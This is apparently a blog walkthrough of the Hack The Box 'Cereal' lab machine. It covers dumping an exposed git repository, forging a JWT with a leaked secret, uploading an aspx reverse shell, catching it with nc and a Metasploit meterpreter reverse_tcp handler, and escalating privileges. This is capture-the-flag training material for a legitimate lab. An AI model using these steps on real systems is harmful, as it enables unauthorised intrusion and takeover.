In this post, i would like to share a walkthrough of the Cereal Machine.
This room has been considered difficulty rated as a Hard machine
Contents
- 1 Analyze the web application error
- 2 Use the git-dumper to dump the file into our attacker’s machine
- 3 Analyze the file that have been downloaded to our attacker’s machine
- 4 Create a new aspx reverse shell
- 5 Uploading the reverse shell on the web application
- 6 Escalate to Root Privileges Access on the Cereal Machine
- 7 Use the metasploit on the machine
- 8 Meterpreter session
- 9 Port forwading for the web application
Information Gathering on Cereal machine

Once we have started the VPN connection, we can start the information gathering on the machine by executing the command nmap -sC -sV <IP Address> -PN
Let’s open the browser and straight into the website interface.

We are directed to a login page.

I have try to login using the normal username and password which admin:admin
Let’s see the source code where it might store something unusual there.
Let’s check robots.txt if we can find any disallowed directories mentioned there.
Analyze the web application error

We need to see what stored subdomain of the machine. We found some server errors on the subdomain.
Let’s run the gobuster to see any interesting directory
Found a git directory on the web application


After a while, i notice there was a directory called /.git
I’m quite curious about the /.git/ directory and let’s access that directory

Sadly, we found a “403 – Forbidden: Access is denied”
Gaining Access on Cereal Machine

During my research, i did found tools such as GitTools can be read over here
You can download the GitTools by running the command git clone https://github.com/internetwache/GitTools.git
We need to create /tmp/git and /tmp/src directories for us to proceed with the next step.
Use the git-dumper to dump the file into our attacker’s machine

Next, let’s run the command GitTools/Dumper/gitdumper.sh https://source.cereal.htb/.git /tmp/git that shown in the screenshot above. However, we get an error saying “/.git/ missing in URL which mean that we need to use /.git/ instead of /.git only


We can extract the downloaded file by executing the command such as GitTools/Extractor/extractor.sh /tmp/git /tmp/src which will extract everything in /tmp/git into /tmp/src

It will take a few seconds for it to be completed.
Analyze the file that have been downloaded to our attacker’s machine

After i have been scrolling around the file, i notice there’s a Services Directory that might be useful to us.
There’s a file that called UserService.cs and we need to see what has been written inside the file

While reading the source code, i notice that there’s a secret key that will be useful later.
We need to start using jwt_tool for those who are keen to play with a command line.
Maintaining Access

You should be typing those commands to get the base64 but sadly for me, i cannot get the base64 hashes within my first try. Keep trying and you will get it

The encoded cookies will look something just like shown in the screenshot above.
Create a new aspx reverse shell
We need to upload aspx reverse shell on the machine and let’s find one actual working aspx shell on the internet
An example of aspx reverse shell


After learning programming with my friends, i have come out with the code above which function of the code will upload the shell into the machine
Uploading the reverse shell on the web application


On the same directory that stored upload_shell.py and shell.aspx, we will start python listening which look something as above

We also need to start our nc listening

Let’s run the upload_shell.py by execute the command “python3 upload_shell.py”

Let’s check our nc listener, it has return with a reverse connection back to us
We can read the user flag by using the windows command “type” which it’s different from Linux machine.
Escalate to Root Privileges Access on the Cereal Machine


We need to see any port open and privileges information by using the netstat -aon / findstr /i “listening” and whoami /all


We must start sudo msfdb run to get a shell using Metasploit.
Use the metasploit on the machine


We need to execute the command as mentioned below:
- use exploit/multi/handler
- set payload windows/meterpreter/reverse_tcp
- set LHOST <your vpn ip>
- set LPORT <the port that you can key-in during the msfvenom activity>
- run

On the victim’s machine, you need to create a temp directory to transfer the exploit there.


For the exploit to run very well, we need to type the command .\temp\<filename of the exploit>

Meterpreter session


We can verify the privileged access that has been given to us.
Port forwading for the web application

We should proceed with port fwd add as the screenshot shown above.
Let’s access the website by surfing using the URL localhost:8081
